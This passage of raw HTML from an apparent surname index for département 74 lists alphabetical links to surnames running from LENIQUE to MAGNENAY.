href="?d=74&n=LENIQUE">LENIQUE</a>, <a href="?d=74&n=LENNES">LENNES</a>, <a href="?d=74&n=LENNOZ">LENNOZ</a>, <a href="?d=74&n=LENOBLE">LENOBLE</a>, <a href="?d=74&n=LE NOEL">LE NOEL</a>, <a href="?d=74&n=LE NOIR">LE NOIR</a>, <a href="?d=74&n=LENOIR">LENOIR</a>, <a href="?d=74&n=LENTA">LENTA</a>, <a href="?d=74&n=LENVERS">LENVERS</a>, <a href="?d=74&n=LENZI">LENZI</a>, <a href="?d=74&n=LEOD">LEOD</a>, <a href="?d=74&n=LEON">LEON</a>, <a href="?d=74&n=LEONARD">LEONARD</a>, <a href="?d=74&n=LEONARDUZZI">LEONARDUZZI</a>, <a href="?d=74&n=LEONE">LEONE</a>, <a href="?d=74&n=LEONE DE MAGISTRIS">LEONE DE MAGISTRIS</a>, <a href="?d=74&n=LEONI">LEONI</a>, <a href="?d=74&n=LEOTHAUD">LEOTHAUD</a>, <a href="?d=74&n=LEOTIER">LEOTIER</a>, <a href="?d=74&n=LEOUFFRE">LEOUFFRE</a>, <a href="?d=74&n=LEPAGE">LEPAGE</a>, <a href="?d=74&n=LEPAN">LEPAN</a>, <a href="?d=74&n=LEPAPE">LEPAPE</a>, <a href="?d=74&n=LE PENRU">LE PENRU</a>, <a href="?d=74&n=LEPERS">LEPERS</a>, <a href="?d=74&n=LEPINE">LEPINE</a>, <a href="?d=74&n=LEPOIVRE">LEPOIVRE</a>, <a href="?d=74&n=LEPOUREAU">LEPOUREAU</a>, <a href="?d=74&n=LEPOURHIENNEC">LEPOURHIENNEC</a>, <a href="?d=74&n=LEPRAT">LEPRAT</a>, <a href="?d=74&n=LEPRINCE">LEPRINCE</a>, <a href="?d=74&n=LE PROVOST">LE PROVOST</a>, <a href="?d=74&n=LE QUEINEC">LE QUEINEC</a>, <a href="?d=74&n=LEQUESNE">LEQUESNE</a>, <a href="?d=74&n=LEQUEU">LEQUEU</a>, <a href="?d=74&n=LEQUIN">LEQUIN</a>, <a href="?d=74&n=LERAT">LERAT</a>, <a href="?d=74&n=LERCH">LERCH</a>, <a href="?d=74&n=LE REVEREND">LE REVEREND</a>, <a href="?d=74&n=LERISSEL">LERISSEL</a>, <a href="?d=74&n=LERMILLOD BLONDIN">LERMILLOD BLONDIN</a>, <a href="?d=74&n=LEROI">LEROI</a>, <a href="?d=74&n=LEROU">LEROU</a>, <a href="?d=74&n=LE ROULLEY">LE ROULLEY</a>, <a href="?d=74&n=LEROULLEY">LEROULLEY</a>, <a href="?d=74&n=LE ROUX">LE ROUX</a>, <a href="?d=74&n=LEROUX">LEROUX</a>, <a href="?d=74&n=LE ROY">LE ROY</a>, <a href="?d=74&n=LEROY">LEROY</a>, <a href="?d=74&n=LEROYER">LEROYER</a>, <a href="?d=74&n=LESAULT">LESAULT</a>, <a href="?d=74&n=LESAUVAGE">LESAUVAGE</a>, <a href="?d=74&n=LESBROS">LESBROS</a>, <a href="?d=74&n=LESCAZE">LESCAZE</a>, <a href="?d=74&n=LESCUIER">LESCUIER</a>, <a href="?d=74&n=LESCURE">LESCURE</a>, <a href="?d=74&n=LESCUYER">LESCUYER</a>, <a href="?d=74&n=LESEUR">LESEUR</a>, <a href="?d=74&n=LESIEUR">LESIEUR</a>, <a href="?d=74&n=LESIMPLE">LESIMPLE</a>, <a href="?d=74&n=LESINA">LESINA</a>, <a href="?d=74&n=LESIRE">LESIRE</a>, <a href="?d=74&n=LE SOLLEUZ">LE SOLLEUZ</a>, <a href="?d=74&n=LESOURD">LESOURD</a>, <a href="?d=74&n=LESPINACHE">LESPINACHE</a>, <a href="?d=74&n=LESPINASSE">LESPINASSE</a>, <a href="?d=74&n=LESPINE">LESPINE</a>, <a href="?d=74&n=LESSERTEUR">LESSERTEUR</a>, <a href="?d=74&n=LESTEL">LESTEL</a>, <a href="?d=74&n=LESTIEN">LESTIEN</a>, <a href="?d=74&n=LESTIEVENT">LESTIEVENT</a>, <a href="?d=74&n=LE STRAT">LE STRAT</a>, <a href="?d=74&n=LESUEUR">LESUEUR</a>, <a href="?d=74&n=LETANCHE">LETANCHE</a>, <a href="?d=74&n=LETANOUX">LETANOUX</a>, <a href="?d=74&n=LETANT">LETANT</a>, <a href="?d=74&n=LE TENEUR">LE TENEUR</a>, <a href="?d=74&n=LETERRIER">LETERRIER</a>, <a href="?d=74&n=LE TEXIER">LE TEXIER</a>, <a href="?d=74&n=LETHENET">LETHENET</a>, <a href="?d=74&n=LE THOMET">LE THOMET</a>, <a href="?d=74&n=LETI">LETI</a>, <a href="?d=74&n=LETOUBLON">LETOUBLON</a>, <a href="?d=74&n=LETOUCQ">LETOUCQ</a>, <a href="?d=74&n=LETOURNEAU">LETOURNEAU</a>, <a href="?d=74&n=LETRAIN">LETRAIN</a>, <a href="?d=74&n=LETROUBLON">LETROUBLON</a>, <a href="?d=74&n=LETTIG">LETTIG</a>, <a href="?d=74&n=LETTRAZ">LETTRAZ</a>, <a href="?d=74&n=LETTRY">LETTRY</a>, <a href="?d=74&n=LETURCQ">LETURCQ</a>, <a href="?d=74&n=LEUCHI">LEUCHI</a>, <a href="?d=74&n=LEUENBERGER">LEUENBERGER</a>, <a href="?d=74&n=LEUTHOLD">LEUTHOLD</a>, <a href="?d=74&n=LEUTWYLER">LEUTWYLER</a>, <a href="?d=74&n=LEUVREY">LEUVREY</a>, <a href="?d=74&n=LEUZINGER">LEUZINGER</a>, <a href="?d=74&n=LEVANNIER">LEVANNIER</a>, <a href="?d=74&n=LEVARAY">LEVARAY</a>, <a href="?d=74&n=LEVASSEUR">LEVASSEUR</a>, <a href="?d=74&n=LEVEAU">LEVEAU</a>, <a href="?d=74&n=LEVEILLE">LEVEILLE</a>, <a href="?d=74&n=LEVENSON">LEVENSON</a>, <a href="?d=74&n=LEVEQUE">LEVEQUE</a>, <a href="?d=74&n=LEVERVE">LEVERVE</a>, <a href="?d=74&n=LEVESQUE">LEVESQUE</a>, <a href="?d=74&n=LEVET">LEVET</a>, <a href="?d=74&n=LEVETTO">LEVETTO</a>, <a href="?d=74&n=LEVEUGLE">LEVEUGLE</a>, <a href="?d=74&n=LE VEVE">LE VEVE</a>, <a href="?d=74&n=LEVI">LEVI</a>, <a href="?d=74&n=LEVILLY">LEVILLY</a>, <a href="?d=74&n=LEVIS">LEVIS</a>, <a href="?d=74&n=LEVORIN">LEVORIN</a>, <a href="?d=74&n=LEVRAY">LEVRAY</a>, <a href="?d=74&n=LEVRAY-BONNEVIE">LEVRAY-BONNEVIE</a>, <a href="?d=74&n=LEVRAY RAYMOND">LEVRAY RAYMOND</a>, <a href="?d=74&n=LEVRET">LEVRET</a>, <a href="?d=74&n=LEVRIER">LEVRIER</a>, <a href="?d=74&n=LEVRIER-FERROLLIET">LEVRIER-FERROLLIET</a>, <a href="?d=74&n=LEVRON">LEVRON</a>, <a href="?d=74&n=LEVY">LEVY</a>, <a href="?d=74&n=LEWANDOWSKI">LEWANDOWSKI</a>, <a href="?d=74&n=LEYA">LEYA</a>, <a href="?d=74&n=LEYAT">LEYAT</a>, <a href="?d=74&n=LEYDEVANT">LEYDEVANT</a>, <a href="?d=74&n=LEYGNAC">LEYGNAC</a>, <a href="?d=74&n=LEYGUE">LEYGUE</a>, <a href="?d=74&n=LEYRAZ">LEYRAZ</a>, <a href="?d=74&n=LEYVA">LEYVA</a>, <a href="?d=74&n=LEYVIEU">LEYVIEU</a>, <a href="?d=74&n=LEYVIGNE">LEYVIGNE</a>, <a href="?d=74&n=LEYZIN">LEYZIN</a>, <a href="?d=74&n=LEZIN">LEZIN</a>, <a href="?d=74&n=LEZZIERO">LEZZIERO</a>, <a href="?d=74&n=L'HERBETTE">L'HERBETTE</a>, <a href="?d=74&n=L'HERMITE">L'HERMITE</a>, <a href="?d=74&n=LHERMITTE">LHERMITTE</a>, <a href="?d=74&n=L HERONDELLE">L HERONDELLE</a>, <a href="?d=74&n=LHOMME">LHOMME</a>, <a href="?d=74&n=L'HOPITAL">L'HOPITAL</a>, <a href="?d=74&n=LHOPITAL">LHOPITAL</a>, <a href="?d=74&n=L HOPITAL-CUSSIAT">L HOPITAL-CUSSIAT</a>, <a href="?d=74&n=L'HOPITAL CUSSIAT">L'HOPITAL CUSSIAT</a>, <a href="?d=74&n=L'HOPITAL-CUSSIAT">L'HOPITAL-CUSSIAT</a>, <a href="?d=74&n=LHOST">LHOST</a>, <a href="?d=74&n=LHOTE">LHOTE</a>, <a href="?d=74&n=L HUILLIER">L HUILLIER</a>, <a href="?d=74&n=LHUILLIER">LHUILLIER</a>, <a href="?d=74&n=LIANNAZ">LIANNAZ</a>, <a href="?d=74&n=LIARD">LIARD</a>, <a href="?d=74&n=LIARDET">LIARDET</a>, <a href="?d=74&n=LIARET">LIARET</a>, <a href="?d=74&n=LIATTI-GALANTINO">LIATTI-GALANTINO</a>, <a href="?d=74&n=LIATTI-SALANTINO">LIATTI-SALANTINO</a>, <a href="?d=74&n=LIAUDAT">LIAUDAT</a>, <a href="?d=74&n=LIAUDON">LIAUDON</a>, <a href="?d=74&n=LIAUTHAUD">LIAUTHAUD</a>, <a href="?d=74&n=LIBERATO">LIBERATO</a>, <a href="?d=74&n=LIBRERO">LIBRERO</a>, <a href="?d=74&n=LICHTENSTERN">LICHTENSTERN</a>, <a href="?d=74&n=LICOURI">LICOURI</a>, <a href="?d=74&n=LIEB">LIEB</a>, <a href="?d=74&n=LIEBEAU">LIEBEAU</a>, <a href="?d=74&n=LIEGE">LIEGE</a>, <a href="?d=74&n=LIENHART">LIENHART</a>, <a href="?d=74&n=LIERMIER">LIERMIER</a>, <a href="?d=74&n=LIESE">LIESE</a>, <a href="?d=74&n=LIEUPOZ">LIEUPOZ</a>, <a href="?d=74&n=LIEVIN">LIEVIN</a>, <a href="?d=74&n=LIEZE">LIEZE</a>, <a href="?d=74&n=LIEZOZ">LIEZOZ</a>, <a href="?d=74&n=LIGATO">LIGATO</a>, <a href="?d=74&n=LIGEON">LIGEON</a>, <a href="?d=74&n=LIM">LIM</a>, <a href="?d=74&n=LIMA">LIMA</a>, <a href="?d=74&n=LIMBERGER">LIMBERGER</a>, <a href="?d=74&n=LIMIDO">LIMIDO</a>, <a href="?d=74&n=LIMONDIN">LIMONDIN</a>, <a href="?d=74&n=LIMOUSIN">LIMOUSIN</a>, <a href="?d=74&n=LINAC">LINAC</a>, <a href="?d=74&n=LINDO">LINDO</a>, <a href="?d=74&n=LINIGER">LINIGER</a>, <a href="?d=74&n=LINOIR">LINOIR</a>, <a href="?d=74&n=LINOSSIER">LINOSSIER</a>, <a href="?d=74&n=LINTY">LINTY</a>, <a href="?d=74&n=LION">LION</a>, <a href="?d=74&n=LIONELL">LIONELL</a>, <a href="?d=74&n=LIONNAZ">LIONNAZ</a>, <a href="?d=74&n=LIONNET">LIONNET</a>, <a href="?d=74&n=LIONNETT">LIONNETT</a>, <a href="?d=74&n=LIONS">LIONS</a>, <a href="?d=74&n=LIOTARD">LIOTARD</a>, <a href="?d=74&n=LIOUX">LIOUX</a>, <a href="?d=74&n=LIQUIER">LIQUIER</a>, <a href="?d=74&n=LISON">LISON</a>, <a href="?d=74&n=LITOVTCHENKO">LITOVTCHENKO</a>, <a href="?d=74&n=LITTAYE">LITTAYE</a>, <a href="?d=74&n=LITTOR-MONNET">LITTOR-MONNET</a>, <a href="?d=74&n=LITTOZ">LITTOZ</a>, <a href="?d=74&n=LITTOZ BARITEL">LITTOZ BARITEL</a>, <a href="?d=74&n=LITTOZ-BARITEL">LITTOZ-BARITEL</a>, <a href="?d=74&n=LITTOZ-BARRITEL">LITTOZ-BARRITEL</a>, <a href="?d=74&n=LITTOZ MONNET">LITTOZ MONNET</a>, <a href="?d=74&n=LITTOZ-MONNET">LITTOZ-MONNET</a>, <a href="?d=74&n=LIVERNOIS">LIVERNOIS</a>, <a href="?d=74&n=LIVILLAT">LIVILLAT</a>, <a href="?d=74&n=LIZIC">LIZIC</a>, <a href="?d=74&n=LIZON-TATI">LIZON-TATI</a>, <a href="?d=74&n=LIZZI">LIZZI</a>, <a href="?d=74&n=LLOMPART">LLOMPART</a>, <a href="?d=74&n=LLOPIS JORDA">LLOPIS JORDA</a>, <a href="?d=74&n=LLORIA">LLORIA</a>, <a href="?d=74&n=LOB">LOB</a>, <a href="?d=74&n=LOBLIGEOIS">LOBLIGEOIS</a>, <a href="?d=74&n=LOBRY">LOBRY</a>, <a href="?d=74&n=LOCATELLI">LOCATELLI</a>, <a href="?d=74&n=LOCCA">LOCCA</a>, <a href="?d=74&n=LOCHER">LOCHER</a>, <a href="?d=74&n=LOCHET">LOCHET</a>, <a href="?d=74&n=LOCHON">LOCHON</a>, <a href="?d=74&n=LOCQUET">LOCQUET</a>, <a href="?d=74&n=LODI">LODI</a>, <a href="?d=74&n=LODO">LODO</a>, <a href="?d=74&n=LODS">LODS</a>, <a href="?d=74&n=LOEFFLER">LOEFFLER</a>, <a href="?d=74&n=LOEHRER">LOEHRER</a>, <a href="?d=74&n=LOET">LOET</a>, <a href="?d=74&n=LOFFEL">LOFFEL</a>, <a href="?d=74&n=LOFFI">LOFFI</a>, <a href="?d=74&n=LOFFICIAL">LOFFICIAL</a>, <a href="?d=74&n=LOHEZ">LOHEZ</a>, <a href="?d=74&n=LOICHAT">LOICHAT</a>, <a href="?d=74&n=LOINGEVILLE">LOINGEVILLE</a>, <a href="?d=74&n=LOIRE">LOIRE</a>, <a href="?d=74&n=LOISEAU">LOISEAU</a>, <a href="?d=74&n=LOISEL">LOISEL</a>, <a href="?d=74&n=LOISON">LOISON</a>, <a href="?d=74&n=LO JACONO">LO JACONO</a>, <a href="?d=74&n=LOLLIOZ">LOLLIOZ</a>, <a href="?d=74&n=LOLLOS">LOLLOS</a>, <a href="?d=74&n=LOMAN">LOMAN</a>, <a href="?d=74&n=LOMBARD">LOMBARD</a>, <a href="?d=74&n=LOMBARDI">LOMBARDI</a>, <a href="?d=74&n=LOMBARDO">LOMBARDO</a>, <a href="?d=74&n=LOMBART">LOMBART</a>, <a href="?d=74&n=LOMINI">LOMINI</a>, <a href="?d=74&n=LONAT-BERNARD">LONAT-BERNARD</a>, <a href="?d=74&n=LONAT-BOUILLUD">LONAT-BOUILLUD</a>, <a href="?d=74&n=LONATI">LONATI</a>, <a href="?d=74&n=LONATI--RUFFIN">LONATI--RUFFIN</a>, <a href="?d=74&n=LONDOT">LONDOT</a>, <a href="?d=74&n=LONFAT">LONFAT</a>, <a href="?d=74&n=LONG">LONG</a>, <a href="?d=74&n=LONGCHAMP">LONGCHAMP</a>, <a href="?d=74&n=LONGEPRETZ">LONGEPRETZ</a>, <a href="?d=74&n=LONGERAY">LONGERAY</a>, <a href="?d=74&n=LONGERET">LONGERET</a>, <a href="?d=74&n=LONGEREY">LONGEREY</a>, <a href="?d=74&n=LONGET">LONGET</a>, <a href="?d=74&n=LONGEY">LONGEY</a>, <a href="?d=74&n=LONGIS">LONGIS</a>, <a href="?d=74&n=LONGO">LONGO</a>, <a href="?d=74&n=LONG PRETZ">LONG PRETZ</a>, <a href="?d=74&n=LONG-PRETZ">LONG-PRETZ</a>, <a href="?d=74&n=LONGREE">LONGREE</a>, <a href="?d=74&n=LONGUET">LONGUET</a>, <a href="?d=74&n=LONI">LONI</a>, <a href="?d=74&n=LOOS">LOOS</a>, <a href="?d=74&n=LOPES">LOPES</a>, <a href="?d=74&n=LOPES GRILO">LOPES GRILO</a>, <a href="?d=74&n=LOPEZ">LOPEZ</a>, <a href="?d=74&n=LOPEZ-ALCADE">LOPEZ-ALCADE</a>, <a href="?d=74&n=LOPEZ-CONTRERAS">LOPEZ-CONTRERAS</a>, <a href="?d=74&n=LOPEZ-RODRIGUEZ">LOPEZ-RODRIGUEZ</a>, <a href="?d=74&n=LOPEZ-SIGURA">LOPEZ-SIGURA</a>, <a href="?d=74&n=LOPPINET">LOPPINET</a>, <a href="?d=74&n=LOPS">LOPS</a>, <a href="?d=74&n=LORA-LAMIA">LORA-LAMIA</a>, <a href="?d=74&n=LORA-MORETTO">LORA-MORETTO</a>, <a href="?d=74&n=LORANGE-PATTORET">LORANGE-PATTORET</a>, <a href="?d=74&n=LORATO">LORATO</a>, <a href="?d=74&n=LORDONNE">LORDONNE</a>, <a href="?d=74&n=LOREA">LOREA</a>, <a href="?d=74&n=LORENTE-ROS">LORENTE-ROS</a>, <a href="?d=74&n=LORENZELLI">LORENZELLI</a>, <a href="?d=74&n=LORENZI">LORENZI</a>, <a href="?d=74&n=LORENZINI">LORENZINI</a>, <a href="?d=74&n=LORENZO">LORENZO</a>, <a href="?d=74&n=LORENZON">LORENZON</a>, <a href="?d=74&n=LORET">LORET</a>, <a href="?d=74&n=LORETTI">LORETTI</a>, <a href="?d=74&n=LORIDON">LORIDON</a>, <a href="?d=74&n=LORIOL">LORIOL</a>, <a href="?d=74&n=LORIOT">LORIOT</a>, <a href="?d=74&n=LORO">LORO</a>, <a href="?d=74&n=LORO-GARZONE">LORO-GARZONE</a>, <a href="?d=74&n=LORTHOLARY">LORTHOLARY</a>, <a href="?d=74&n=LORTSCHER">LORTSCHER</a>, <a href="?d=74&n=LORUSSO">LORUSSO</a>, <a href="?d=74&n=LOSEGO">LOSEGO</a>, <a href="?d=74&n=LOSIO">LOSIO</a>, <a href="?d=74&n=LOSIO-VALLE">LOSIO-VALLE</a>, <a href="?d=74&n=LOSMA">LOSMA</a>, <a href="?d=74&n=LOSS">LOSS</a>, <a href="?d=74&n=LOSSERAND">LOSSERAND</a>, <a href="?d=74&n=LOSSERAND CANTIN">LOSSERAND CANTIN</a>, <a href="?d=74&n=LOSSERAND-CANTIN">LOSSERAND-CANTIN</a>, <a href="?d=74&n=LOSSERAND GROS JEAN">LOSSERAND GROS JEAN</a>, <a href="?d=74&n=LOSSERAND-GROS-JEAN">LOSSERAND-GROS-JEAN</a>, <a href="?d=74&n=LOSSERAND MADOUX">LOSSERAND MADOUX</a>, <a href="?d=74&n=LOSSERAND-MADOUX">LOSSERAND-MADOUX</a>, <a href="?d=74&n=LOSSERAND-MERMIER">LOSSERAND-MERMIER</a>, <a href="?d=74&n=LOSSET CHOULET">LOSSET CHOULET</a>, <a href="?d=74&n=LOSSET-CHOULET">LOSSET-CHOULET</a>, <a href="?d=74&n=LOSSIGNOL-DRILLIEN">LOSSIGNOL-DRILLIEN</a>, <a href="?d=74&n=LOTH">LOTH</a>, <a href="?d=74&n=LOTHE">LOTHE</a>, <a href="?d=74&n=LOTHOZ">LOTHOZ</a>, <a href="?d=74&n=LOTTIN">LOTTIN</a>, <a href="?d=74&n=LOUAR">LOUAR</a>, <a href="?d=74&n=LOUAT">LOUAT</a>, <a href="?d=74&n=LOUBATON">LOUBATON</a>, <a href="?d=74&n=LOUBET">LOUBET</a>, <a href="?d=74&n=LOUBIES">LOUBIES</a>, <a href="?d=74&n=LOUBOUTIN">LOUBOUTIN</a>, <a href="?d=74&n=LOUDENOT">LOUDENOT</a>, <a href="?d=74&n=LOUHACHI">LOUHACHI</a>, <a href="?d=74&n=LOUIS">LOUIS</a>, <a href="?d=74&n=LOUISE">LOUISE</a>, <a href="?d=74&n=LOUISON">LOUISON</a>, <a href="?d=74&n=LOUISOT">LOUISOT</a>, <a href="?d=74&n=LOUKITCH">LOUKITCH</a>, <a href="?d=74&n=LOUP">LOUP</a>, <a href="?d=74&n=LOUP-FOREST">LOUP-FOREST</a>, <a href="?d=74&n=LOURDELET">LOURDELET</a>, <a href="?d=74&n=LOUREIRO">LOUREIRO</a>, <a href="?d=74&n=LOURENCO">LOURENCO</a>, <a href="?d=74&n=LOUSTAU">LOUSTAU</a>, <a href="?d=74&n=LOUVAT">LOUVAT</a>, <a href="?d=74&n=LOUVAT-COUDERC">LOUVAT-COUDERC</a>, <a href="?d=74&n=LOUVET">LOUVET</a>, <a href="?d=74&n=LOUVIER">LOUVIER</a>, <a href="?d=74&n=LOUVIOT">LOUVIOT</a>, <a href="?d=74&n=LOUVRIER">LOUVRIER</a>, <a href="?d=74&n=LOUYE">LOUYE</a>, <a href="?d=74&n=LOVATIN">LOVATIN</a>, <a href="?d=74&n=LOVEIRY">LOVEIRY</a>, <a href="?d=74&n=LOVERA">LOVERA</a>, <a href="?d=74&n=LOVERY">LOVERY</a>, <a href="?d=74&n=LOVET">LOVET</a>, <a href="?d=74&n=LOVIE">LOVIE</a>, <a href="?d=74&n=LOVY">LOVY</a>, <a href="?d=74&n=LOW">LOW</a>, <a href="?d=74&n=LOWE">LOWE</a>, <a href="?d=74&n=LOWYS">LOWYS</a>, <a href="?d=74&n=LOYAUX">LOYAUX</a>, <a href="?d=74&n=LOYE">LOYE</a>, <a href="?d=74&n=LOZACH">LOZACH</a>, <a href="?d=74&n=LOZANO">LOZANO</a>, <a href="?d=74&n=LOZIER">LOZIER</a>, <a href="?d=74&n=LUBACHA">LUBACHA</a>, <a href="?d=74&n=LUBCKE">LUBCKE</a>, <a href="?d=74&n=LUBIN">LUBIN</a>, <a href="?d=74&n=LUBOVITCH">LUBOVITCH</a>, <a href="?d=74&n=LUBOZ">LUBOZ</a>, <a href="?d=74&n=LUCANI">LUCANI</a>, <a href="?d=74&n=LUCAS">LUCAS</a>, <a href="?d=74&n=LUCAZ">LUCAZ</a>, <a href="?d=74&n=LUCCHESE">LUCCHESE</a>, <a href="?d=74&n=LUCCHET">LUCCHET</a>, <a href="?d=74&n=LUCCIARDI">LUCCIARDI</a>, <a href="?d=74&n=LUCE">LUCE</a>, <a href="?d=74&n=LUCE-CATINOT">LUCE-CATINOT</a>, <a href="?d=74&n=LUCHINGER">LUCHINGER</a>, <a href="?d=74&n=LUCHINI">LUCHINI</a>, <a href="?d=74&n=LUCIANI">LUCIANI</a>, <a href="?d=74&n=LUCIEN VAUTHIER">LUCIEN VAUTHIER</a>, <a href="?d=74&n=LUCINI">LUCINI</a>, <a href="?d=74&n=LUCIONI">LUCIONI</a>, <a href="?d=74&n=LUCIUS">LUCIUS</a>, <a href="?d=74&n=LUDI">LUDI</a>, <a href="?d=74&n=LUDRY">LUDRY</a>, <a href="?d=74&n=LUDWIG">LUDWIG</a>, <a href="?d=74&n=LUGAND">LUGAND</a>, <a href="?d=74&n=LUGAZ">LUGAZ</a>, <a href="?d=74&n=LUGINBUHL">LUGINBUHL</a>, <a href="?d=74&n=LUGLI">LUGLI</a>, <a href="?d=74&n=LUGON">LUGON</a>, <a href="?d=74&n=LUGON MOULIN">LUGON MOULIN</a>, <a href="?d=74&n=LUGON-MOULIN">LUGON-MOULIN</a>, <a href="?d=74&n=LUGRIN">LUGRIN</a>, <a href="?d=74&n=LUI">LUI</a>, <a href="?d=74&n=LUIGGI">LUIGGI</a>, <a href="?d=74&n=LUISET">LUISET</a>, <a href="?d=74&n=LUISETTI">LUISETTI</a>, <a href="?d=74&n=LUISIER">LUISIER</a>, <a href="?d=74&n=LUKIE">LUKIE</a>, <a href="?d=74&n=LULURGA">LULURGA</a>, <a href="?d=74&n=LUNAND">LUNAND</a>, <a href="?d=74&n=LUNASCHI">LUNASCHI</a>, <a href="?d=74&n=LUNEAU">LUNEAU</a>, <a href="?d=74&n=LUPI">LUPI</a>, <a href="?d=74&n=LUPIN">LUPIN</a>, <a href="?d=74&n=LUPO">LUPO</a>, <a href="?d=74&n=LUPPI">LUPPI</a>, <a href="?d=74&n=LUQUET">LUQUET</a>, <a href="?d=74&n=LUROIS BETRIX">LUROIS BETRIX</a>, <a href="?d=74&n=LUSCHER">LUSCHER</a>, <a href="?d=74&n=LUSCIANA">LUSCIANA</a>, <a href="?d=74&n=LUSETTI">LUSETTI</a>, <a href="?d=74&n=LUSSAN">LUSSAN</a>, <a href="?d=74&n=LUSSI">LUSSI</a>, <a href="?d=74&n=LUSSIANA">LUSSIANA</a>, <a href="?d=74&n=LUSSIELLE">LUSSIELLE</a>, <a href="?d=74&n=LUSSIGNOL">LUSSIGNOL</a>, <a href="?d=74&n=LUST">LUST</a>, <a href="?d=74&n=LUSTENBERGER">LUSTENBERGER</a>, <a href="?d=74&n=LUSTRO">LUSTRO</a>, <a href="?d=74&n=LUTAUD">LUTAUD</a>, <a href="?d=74&n=LUTEL">LUTEL</a>, <a href="?d=74&n=LUTHI">LUTHI</a>, <a href="?d=74&n=LUTIN">LUTIN</a>, <a href="?d=74&n=LUTKOSKI">LUTKOSKI</a>, <a href="?d=74&n=LUTZ">LUTZ</a>, <a href="?d=74&n=LUX">LUX</a>, <a href="?d=74&n=LUYAT">LUYAT</a>, <a href="?d=74&n=LUZZI">LUZZI</a>, <a href="?d=74&n=LY">LY</a>, <a href="?d=74&n=LYANNAZ">LYANNAZ</a>, <a href="?d=74&n=LYARD">LYARD</a>, <a href="?d=74&n=LYARDET">LYARDET</a>, <a href="?d=74&n=LYARET">LYARET</a>, <a href="?d=74&n=LYASSE">LYASSE</a>, <a href="?d=74&n=LYAUTEY">LYAUTEY</a>, <a href="?d=74&n=LYET">LYET</a>, <a href="?d=74&n=LYON">LYON</a>, <a href="?d=74&n=LYONNAX">LYONNAX</a>, <a href="?d=74&n=LYONNAX-PERROUX">LYONNAX-PERROUX</a>, <a href="?d=74&n=LYONNAZ">LYONNAZ</a>, <a href="?d=74&n=LYONNAZ COHENDET">LYONNAZ COHENDET</a>, <a href="?d=74&n=LYONNAZ-COHENDET">LYONNAZ-COHENDET</a>, <a href="?d=74&n=LYONNAZ PERROUX">LYONNAZ PERROUX</a>, <a href="?d=74&n=LYONNAZ-PERROUX">LYONNAZ-PERROUX</a>, <a href="?d=74&n=LYONNET">LYONNET</a>, <a href="?d=74&n=MAAFA">MAAFA</a>, <a href="?d=74&n=MAALEM">MAALEM</a>, <a href="?d=74&n=MAAM">MAAM</a>, <a href="?d=74&n=MAATAOUI">MAATAOUI</a>, <a href="?d=74&n=MABBE">MABBE</a>, <a href="?d=74&n=MABBOUX">MABBOUX</a>, <a href="?d=74&n=MABBOUY">MABBOUY</a>, <a href="?d=74&n=MABBUT">MABBUT</a>, <a href="?d=74&n=MABERLET">MABERLET</a>, <a href="?d=74&n=MABILLARD">MABILLARD</a>, <a href="?d=74&n=MABILLE">MABILLE</a>, <a href="?d=74&n=MABOUX">MABOUX</a>, <a href="?d=74&n=MABUT">MABUT</a>, <a href="?d=74&n=MAC-AULIFFE">MAC-AULIFFE</a>, <a href="?d=74&n=MACCARIO">MACCARIO</a>, <a href="?d=74&n=MACCHIA">MACCHIA</a>, <a href="?d=74&n=MACE">MACE</a>, <a href="?d=74&n=MACEDO">MACEDO</a>, <a href="?d=74&n=MACHADO">MACHADO</a>, <a href="?d=74&n=MACHARD">MACHARD</a>, <a href="?d=74&n=MACHEDA">MACHEDA</a>, <a href="?d=74&n=MACHENAUD">MACHENAUD</a>, <a href="?d=74&n=MACHEPRIN">MACHEPRIN</a>, <a href="?d=74&n=MACHERET">MACHERET</a>, <a href="?d=74&n=MACHET">MACHET</a>, <a href="?d=74&n=MACHETTI">MACHETTI</a>, <a href="?d=74&n=MACHETTO">MACHETTO</a>, <a href="?d=74&n=MACIA">MACIA</a>, <a href="?d=74&n=MACIOTTA">MACIOTTA</a>, <a href="?d=74&n=MACIOTTA-CARLAZ">MACIOTTA-CARLAZ</a>, <a href="?d=74&n=MACK">MACK</a>, <a href="?d=74&n=MACLER">MACLER</a>, <a href="?d=74&n=MACRI">MACRI</a>, <a href="?d=74&n=MADALA">MADALA</a>, <a href="?d=74&n=MADALLA">MADALLA</a>, <a href="?d=74&n=MADDALENA">MADDALENA</a>, <a href="?d=74&n=MADDALENO">MADDALENO</a>, <a href="?d=74&n=MADEC">MADEC</a>, <a href="?d=74&n=MADELEINE">MADELEINE</a>, <a href="?d=74&n=MADER">MADER</a>, <a href="?d=74&n=MADIESSE">MADIESSE</a>, <a href="?d=74&n=MADIGAND">MADIGAND</a>, <a href="?d=74&n=MADON">MADON</a>, <a href="?d=74&n=MAERTEN">MAERTEN</a>, <a href="?d=74&n=MAES">MAES</a>, <a href="?d=74&n=MAFAYON">MAFAYON</a>, <a href="?d=74&n=MAFESSOLI">MAFESSOLI</a>, <a href="?d=74&n=MAFFEI">MAFFEI</a>, <a href="?d=74&n=MAFFESSOLI">MAFFESSOLI</a>, <a href="?d=74&n=MAFFIOLI">MAFFIOLI</a>, <a href="?d=74&n=MAFFIOLI HOLIN">MAFFIOLI HOLIN</a>, <a href="?d=74&n=MAFFIOLY">MAFFIOLY</a>, <a href="?d=74&n=MAFFY">MAFFY</a>, <a href="?d=74&n=MAGDELAINE">MAGDELAINE</a>, <a href="?d=74&n=MAGDEN">MAGDEN</a>, <a href="?d=74&n=MAGET">MAGET</a>, <a href="?d=74&n=MAGEVAND">MAGEVAND</a>, <a href="?d=74&n=MAGGAR">MAGGAR</a>, <a href="?d=74&n=MAGHRAOUI">MAGHRAOUI</a>, <a href="?d=74&n=MAGINOT">MAGINOT</a>, <a href="?d=74&n=MAGISTRI">MAGISTRI</a>, <a href="?d=74&n=MAGLI">MAGLI</a>, <a href="?d=74&n=MAGLIOCCHETTI">MAGLIOCCHETTI</a>, <a href="?d=74&n=MAGLIOCCO">MAGLIOCCO</a>, <a href="?d=74&n=MAGLIONE">MAGLIONE</a>, <a href="?d=74&n=MAGLOIRE">MAGLOIRE</a>, <a href="?d=74&n=MAGNA">MAGNA</a>, <a href="?d=74&n=MAGNANAT">MAGNANAT</a>, <a href="?d=74&n=MAGNANI">MAGNANI</a>, <a href="?d=74&n=MAGNARD">MAGNARD</a>, <a href="?d=74&n=MAGNAT">MAGNAT</a>, <a href="?d=74&n=MAGNE">MAGNE</a>, <a href="?d=74&n=MAGNEA">MAGNEA</a>, <a href="?d=74&n=MAGNENAT">MAGNENAT</a>, <a href="?d=74&n=MAGNENAY">MAGNENAY</a>, <a 